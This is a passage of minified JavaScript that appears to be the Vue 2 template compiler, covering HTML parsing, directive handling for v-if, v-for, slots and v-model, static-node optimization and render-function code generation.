as=/\{\{((?:.|\r?\n)+?)\}\}/g,is=/[-.*+?^${}()|[\]\/\\]/g,ss=C(function(e){var t=e[0].replace(is,"\\$&"),n=e[1].replace(is,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});var cs={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Pa(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=Oa(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var ds,ls={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Pa(e,"style");n&&(e.staticStyle=JSON.stringify(Za(n)));var r=Oa(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},us=function(e){return(ds=ds||document.createElement("div")).innerHTML=e,ds.textContent},fs=y("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ps=y("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),bs=y("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),hs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,vs=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,gs="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(q.source,"]*"),ms="((?:".concat(gs,"\\:)?").concat(gs,")"),ys=new RegExp("^<".concat(ms)),xs=/^\s*(\/?)>/,ws=new RegExp("^<\\/".concat(ms,"[^>]*>")),_s=/^<!DOCTYPE [^>]+>/i,$s=/^<!\--/,ks=/^<!\[/,Cs=y("script,style,textarea",!0),Ss={},Os={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ps=/&(?:lt|gt|quot|amp|#39);/g,As=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Es=y("pre,textarea",!0),Ns=function(e,t){return e&&Es(e)&&"\n"===t[0]};function Ts(e,t){var n=t?As:Ps;return e.replace(n,function(e){return Os[e]})}function Rs(e,t){for(var n,r,o=[],a=t.expectHTML,i=t.isUnaryTag||D,s=t.canBeLeftOpenTag||D,c=0,d=function(){if(n=e,r&&Cs(r)){var d=0,f=r.toLowerCase(),p=Ss[f]||(Ss[f]=new RegExp("([\\s\\S]*?)(</"+f+"[^>]*>)","i"));_=e.replace(p,function(e,n,r){return d=r.length,Cs(f)||"noscript"===f||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ns(f,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-_.length,e=_,u(f,c-d,c)}else{var b=e.indexOf("<");if(0===b){if($s.test(e)){var h=e.indexOf("--\x3e");if(h>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,h),c,c+h+3),l(h+3),"continue"}if(ks.test(e)){var v=e.indexOf("]>");if(v>=0)return l(v+2),"continue"}var g=e.match(_s);if(g)return l(g[0].length),"continue";var m=e.match(ws);if(m){var y=c;return l(m[0].length),u(m[1],y,c),"continue"}var x=function(){var t=e.match(ys);if(t){var n={tagName:t[1],attrs:[],start:c};l(t[0].length);for(var r=void 0,o=void 0;!(r=e.match(xs))&&(o=e.match(vs)||e.match(hs));)o.start=c,l(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=c,n}}();if(x)return function(e){var n=e.tagName,c=e.unarySlash;a&&("p"===r&&bs(n)&&u(r),s(n)&&r===n&&u(n));for(var d=i(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var b=e.attrs[p],h=b[3]||b[4]||b[5]||"",v="a"===n&&"href"===b[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:b[1],value:Ts(h,v)}}d||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n);t.start&&t.start(n,f,d,e.start,e.end)}(x),Ns(x.tagName,e)&&l(1),"continue"}var w=void 0,_=void 0,$=void 0;if(b>=0){for(_=e.slice(b);!(ws.test(_)||ys.test(_)||$s.test(_)||ks.test(_)||($=_.indexOf("<",1))<0);)b+=$,_=e.slice(b);w=e.substring(0,b)}b<0&&(w=e),w&&l(w.length),t.chars&&w&&t.chars(w,c-w.length,c)}if(e===n)return t.chars&&t.chars(e),"break"};e;){if("break"===d())break}function l(t){c+=t,e=e.substring(t)}function u(e,n,a){var i,s;if(null==n&&(n=c),null==a&&(a=c),e)for(s=e.toLowerCase(),i=o.length-1;i>=0&&o[i].lowerCasedTag!==s;i--);else i=0;if(i>=0){for(var d=o.length-1;d>=i;d--)t.end&&t.end(o[d].tag,n,a);o.length=i,r=i&&o[i-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}u()}var Is,js,Ds,Bs,Fs,Ls,Ms,zs,Us=/^@|^v-on:/,Hs=/^v-|^@|^:|^#/,Vs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,qs=/^\(|\)$/g,Ws=/^\[.*\]$/,Ks=/:(.*)$/,Js=/^:|^\.|^v-bind:/,Ys=/\.[^.\]]+(?=[^\]]*$)/g,Zs=/^v-slot(:|$)|^#/,Qs=/[\r\n]/,Xs=/[ \f\t\r\n]+/g,ec=C(us),tc="_empty_";function nc(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:dc(t),rawAttrsMap:{},parent:n,children:[]}}function rc(e,t){Is=t.warn||ya,Ls=t.isPreTag||D,Ms=t.mustUseProp||D,zs=t.getTagNamespace||D;var n=t.isReservedTag||D;Ds=xa(t.modules,"transformNode"),Bs=xa(t.modules,"preTransformNode"),Fs=xa(t.modules,"postTransformNode"),js=t.delimiters;var r,o,a=[],i=!1!==t.preserveWhitespace,s=t.whitespace,c=!1,d=!1;function l(e){if(u(e),c||e.processed||(e=oc(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&ic(r,{exp:e.elseif,block:e}),o&&!e.forbidden)if(e.elseif||e.else)i=e,s=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(o.children),s&&s.if&&ic(s,{exp:i.elseif,block:i});else{if(e.slotScope){var n=e.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=e}o.children.push(e),e.parent=o}var i,s;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(c=!1),Ls(e.tag)&&(d=!1);for(var l=0;l<Fs.length;l++)Fs[l](e,t)}function u(e){if(!d)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return Rs(e,{warn:Is,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,i,s,u){var f=o&&o.ns||zs(e);X&&"svg"===f&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];lc.test(r.name)||(r.name=r.name.replace(uc,""),t.push(r))}return t}(n));var p,b=nc(e,n,o);f&&(b.ns=f),"style"!==(p=b).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ce()||(b.forbidden=!0);for(var h=0;h<Bs.length;h++)b=Bs[h](b,t)||b;c||(!function(e){null!=Pa(e,"v-pre")&&(e.pre=!0)}(b),b.pre&&(c=!0)),Ls(b.tag)&&(d=!0),c?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}(b):b.processed||(ac(b),function(e){var t=Pa(e,"v-if");if(t)e.if=t,ic(e,{exp:t,block:e});else{null!=Pa(e,"v-else")&&(e.else=!0);var n=Pa(e,"v-else-if");n&&(e.elseif=n)}}(b),function(e){var t=Pa(e,"v-once");null!=t&&(e.once=!0)}(b)),r||(r=b),i?l(b):(o=b,a.push(b))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,o=a[a.length-1],l(r)},chars:function(e,t,n){if(o&&(!X||"textarea"!==o.tag||o.attrsMap.placeholder!==e)){var r,a=o.children;if(e=d||e.trim()?"script"===(r=o).tag||"style"===r.tag?e:ec(e):a.length?s?"condense"===s&&Qs.test(e)?"":" ":i?" ":"":""){d||"condense"!==s||(e=e.replace(Xs," "));var l=void 0,u=void 0;!c&&" "!==e&&(l=function(e,t){var n=t?ss(t):as;if(n.test(e)){for(var r,o,a,i=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(o=r.index)>c&&(s.push(a=e.slice(c,o)),i.push(JSON.stringify(a)));var d=ga(r[1].trim());i.push("_s(".concat(d,")")),s.push({"@binding":d}),c=o+r[0].length}return c<e.length&&(s.push(a=e.slice(c)),i.push(JSON.stringify(a))),{expression:i.join("+"),tokens:s}}}(e,js))?u={type:2,expression:l.expression,tokens:l.tokens,text:e}:" "===e&&a.length&&" "===a[a.length-1].text||(u={type:3,text:e}),u&&a.push(u)}}},comment:function(e,t,n){if(o){var r={type:3,text:e,isComment:!0};0,o.children.push(r)}}}),r}function oc(e,t){var n;!function(e){var t=Oa(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Oa(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Pa(e,"scope"),e.slotScope=t||Pa(e,"slot-scope")):(t=Pa(e,"slot-scope"))&&(e.slotScope=t);var n=Oa(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||_a(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){if(i=Aa(e,Zs)){0;var r=sc(i),o=r.name,a=r.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=i.value||tc}}else{var i;if(i=Aa(e,Zs)){0;var s=e.scopedSlots||(e.scopedSlots={}),c=sc(i),d=c.name,l=(a=c.dynamic,s[d]=nc("template",[],e));l.slotTarget=d,l.slotTargetDynamic=a,l.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=l,!0}),l.slotScope=i.value||tc,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=Oa(n,"name")),function(e){var t;(t=Oa(e,"is"))&&(e.component=t);null!=Pa(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ds.length;r++)e=Ds[r](e,t)||e;return function(e){var t,n,r,o,a,i,s,c,d=e.attrsList;for(t=0,n=d.length;t<n;t++){if(r=o=d[t].name,a=d[t].value,Hs.test(r))if(e.hasBindings=!0,(i=cc(r.replace(Hs,"")))&&(r=r.replace(Ys,"")),Js.test(r))r=r.replace(Js,""),a=ga(a),(c=Ws.test(r))&&(r=r.slice(1,-1)),i&&(i.prop&&!c&&"innerHtml"===(r=O(r))&&(r="innerHTML"),i.camel&&!c&&(r=O(r)),i.sync&&(s=Ta(a,"$event"),c?Sa(e,'"update:"+('.concat(r,")"),s,null,!1,0,d[t],!0):(Sa(e,"update:".concat(O(r)),s,null,!1,0,d[t]),E(r)!==O(r)&&Sa(e,"update:".concat(E(r)),s,null,!1,0,d[t])))),i&&i.prop||!e.component&&Ms(e.tag,e.attrsMap.type,r)?wa(e,r,a,d[t],c):_a(e,r,a,d[t],c);else if(Us.test(r))r=r.replace(Us,""),(c=Ws.test(r))&&(r=r.slice(1,-1)),Sa(e,r,a,i,!1,0,d[t],c);else{var l=(r=r.replace(Hs,"")).match(Ks),u=l&&l[1];c=!1,u&&(r=r.slice(0,-(u.length+1)),Ws.test(u)&&(u=u.slice(1,-1),c=!0)),ka(e,r,o,a,u,c,i,d[t])}else _a(e,r,JSON.stringify(a),d[t]),!e.component&&"muted"===r&&Ms(e.tag,e.attrsMap.type,r)&&wa(e,r,"true",d[t])}}(e),e}function ac(e){var t;if(t=Pa(e,"v-for")){var n=function(e){var t=e.match(Vs);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(qs,""),o=r.match(Gs);o?(n.alias=r.replace(Gs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(t);n&&R(e,n)}}function ic(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function sc(e){var t=e.name.replace(Zs,"");return t||"#"!==e.name[0]&&(t="default"),Ws.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function cc(e){var t=e.match(Ys);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function dc(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var lc=/^xmlns:NS\d+/,uc=/^NS\d+:/;function fc(e){return nc(e.tag,e.attrsList.slice(),e.parent)}var pc=[cs,ls,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=Oa(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=Pa(e,"v-if",!0),a=o?"&&(".concat(o,")"):"",i=null!=Pa(e,"v-else",!0),s=Pa(e,"v-else-if",!0),c=fc(e);ac(c),$a(c,"type","checkbox"),oc(c,t),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+a,ic(c,{exp:c.if,block:c});var d=fc(e);Pa(d,"v-for",!0),$a(d,"type","radio"),oc(d,t),ic(c,{exp:"(".concat(r,")==='radio'")+a,block:d});var l=fc(e);return Pa(l,"v-for",!0),$a(l,":type",r),oc(l,t),ic(c,{exp:o,block:l}),i?c.else=!0:s&&(c.elseif=s),c}}}}];var bc,hc,vc={model:function(e,t,n){0;var r=t.value,o=t.modifiers,a=e.tag,i=e.attrsMap.type;if(e.component)return Na(e,r,o),!1;if("select"===a)!function(e,t,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),a="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",i="var $$selectedVal = ".concat(o,";");i="".concat(i," ").concat(Ta(t,a)),Sa(e,"change",i,null,!0)}(e,r,o);else if("input"===a&&"checkbox"===i)!function(e,t,n){var r=n&&n.number,o=Oa(e,"value")||"null",a=Oa(e,"true-value")||"true",i=Oa(e,"false-value")||"false";wa(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(o,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),Sa(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(i,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Ta(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Ta(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Ta(t,"$$c"),"}"),null,!0)}(e,r,o);else if("input"===a&&"radio"===i)!function(e,t,n){var r=n&&n.number,o=Oa(e,"value")||"null";o=r?"_n(".concat(o,")"):o,wa(e,"checked","_q(".concat(t,",").concat(o,")")),Sa(e,"change",Ta(t,o),null,!0)}(e,r,o);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var o=n||{},a=o.lazy,i=o.number,s=o.trim,c=!a&&"range"!==r,d=a?"change":"range"===r?La:"input",l="$event.target.value";s&&(l="$event.target.value.trim()");i&&(l="_n(".concat(l,")"));var u=Ta(t,l);c&&(u="if($event.target.composing)return;".concat(u));wa(e,"value","(".concat(t,")")),Sa(e,d,u,null,!0),(s||i)&&Sa(e,"blur","$forceUpdate()")}(e,r,o);else{if(!G.isReservedTag(a))return Na(e,r,o),!1}return!0},text:function(e,t){t.value&&wa(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&wa(e,"innerHTML","_s(".concat(t.value,")"),t)}},gc={expectHTML:!0,modules:pc,directives:vc,isPreTag:function(e){return"pre"===e},isUnaryTag:fs,mustUseProp:$o,canBeLeftOpenTag:ps,isReservedTag:Fo,getTagNamespace:Lo,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(pc)},mc=C(function(e){return y("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function yc(e,t){e&&(bc=mc(t.staticKeys||""),hc=t.isReservedTag||D,xc(e),wc(e,!1))}function xc(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||x(e.tag)||!hc(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(bc)))}(e),1===e.type){if(!hc(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];xc(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var o=e.ifConditions[t].block;xc(o),o.static||(e.static=!1)}}}function wc(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)wc(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)wc(e.ifConditions[n].block,t)}}var _c=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,$c=/\([^)]*?\);*$/,kc=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Cc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Oc=function(e){return"if(".concat(e,")return null;")},Pc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Oc("$event.target !== $event.currentTarget"),ctrl:Oc("!$event.ctrlKey"),shift:Oc("!$event.shiftKey"),alt:Oc("!$event.altKey"),meta:Oc("!$event.metaKey"),left:Oc("'button' in $event && $event.button !== 0"),middle:Oc("'button' in $event && $event.button !== 1"),right:Oc("'button' in $event && $event.button !== 2")};function Ac(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var a in e){var i=Ec(e[a]);e[a]&&e[a].dynamic?o+="".concat(a,",").concat(i,","):r+='"'.concat(a,'":').concat(i,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function Ec(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map(function(e){return Ec(e)}).join(","),"]");var t=kc.test(e.value),n=_c.test(e.value),r=kc.test(e.value.replace($c,""));if(e.modifiers){var o="",a="",i=[],s=function(t){if(Pc[t])a+=Pc[t],Cc[t]&&i.push(t);else if("exact"===t){var n=e.modifiers;a+=Oc(["ctrl","shift","alt","meta"].filter(function(e){return!n[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))}else i.push(t)};for(var c in e.modifiers)s(c);i.length&&(o+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Nc).join("&&"),")return null;")}(i)),a&&(o+=a);var d=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(o).concat(d,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function Nc(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=Cc[e],r=Sc[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var Tc={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:j},Rc=function(e){this.options=e,this.warn=e.warn||ya,this.transforms=xa(e.modules,"transformCode"),this.dataGenFns=xa(e.modules,"genData"),this.directives=R(R({},Tc),e.directives);var t=e.isReservedTag||D;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ic(e,t){var n=new Rc(t),r=e?"script"===e.tag?"null":jc(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function jc(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Dc(e,t);if(e.once&&!e.onceProcessed)return Bc(e,t);if(e.for&&!e.forProcessed)return Mc(e,t);if(e.if&&!e.ifProcessed)return Fc(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Vc(e,t),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),a=e.attrs||e.dynamicAttrs?Wc((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:O(e.name),value:e.value,dynamic:e.dynamic}})):null,i=e.attrsMap["v-bind"];!a&&!i||r||(o+=",null");a&&(o+=",".concat(a));i&&(o+="".concat(a?"":",null",",").concat(i));return o+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Vc(t,n,!0);return"_c(".concat(e,",").concat(zc(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 0,o=t.maybeComponent(e);(!e.plain||e.pre&&o)&&(r=zc(e,t));var a=void 0,i=t.options.bindings;o&&i&&!1!==i.__isScriptSetup&&(a=function(e,t){var n=O(t),r=P(n),o=function(o){return e[t]===o?t:e[n]===o?n:e[r]===o?r:void 0},a=o("setup-const")||o("setup-reactive-const");if(a)return a;var i=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(i)return i}(i,e.tag)),a||(a="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:Vc(e,t,!0);n="_c(".concat(a).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var c=0;c<t.transforms.length;c++)n=t.transforms[c](e,n);return n}return Vc(e,t)||"void 0"}function Dc(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(jc(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Bc(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Fc(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(jc(e,t),",").concat(t.onceId++,",").concat(n,")"):jc(e,t)}return Dc(e,t)}function Fc(e,t,n,r){return e.ifProcessed=!0,Lc(e.ifConditions.slice(),t,n,r)}function Lc(e,t,n,r){if(!e.length)return r||"_e()";var o=e.shift();return o.exp?"(".concat(o.exp,")?").concat(a(o.block),":").concat(Lc(e,t,n,r)):"".concat(a(o.block));function a(e){return n?n(e,t):e.once?Bc(e,t):jc(e,t)}}function Mc(e,t,n,r){var o=e.for,a=e.alias,i=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(a).concat(i).concat(s,"){")+"return ".concat((n||jc)(e,t))+"})"}function zc(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,o,a,i,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){a=n[r],i=!0;var d=t.directives[a.name];d&&(i=!!d(e,a,t.warn)),i&&(c=!0,s+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(c)return s.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:".concat(Wc(e.attrs),",")),e.props&&(n+="domProps:".concat(Wc(e.props),",")),e.events&&(n+="".concat(Ac(e.events,!1),",")),e.nativeEvents&&(n+="".concat(Ac(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Uc(n)}),o=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==tc||a.for){r=!0;break}a.if&&(o=!0),a=a.parent}var i=Object.keys(t).map(function(e){return Hc(t[e],n)}).join(",");return"scopedSlots:_u([".concat(i,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(i)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=Ic(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(Wc(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Uc(e){return 1===e.type&&("slot"===e.tag||e.children.some(Uc))}function Hc(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Fc(e,t,Hc,"null");if(e.for&&!e.forProcessed)return Mc(e,t,Hc);var r=e.slotScope===tc?"":String(e.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(Vc(e,t)||"undefined",":undefined"):Vc(e,t)||"undefined":jc(e,t),"}"),a=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(o).concat(a,"}")}function Vc(e,t,n,r,o){var a=e.children;if(a.length){var i=a[0];if(1===a.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var s=n?t.maybeComponent(i)?",1":",0":"";return"".concat((r||jc)(i,t)).concat(s)}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(Gc(o)||o.ifConditions&&o.ifConditions.some(function(e){return Gc(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,d=o||qc;return"[".concat(a.map(function(e){return d(e,t)}).join(","),"]").concat(c?",".concat(c):"")}}function Gc(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function qc(e,t){return 1===e.type?jc(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):function(e){return"_v(".concat(2===e.type?e.expression:Kc(JSON.stringify(e.text)),")")}(e)}function Wc(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],a=Kc(o.value);o.dynamic?n+="".concat(o.name,",").concat(a,","):t+='"'.concat(o.name,'":').concat(a,",")}return 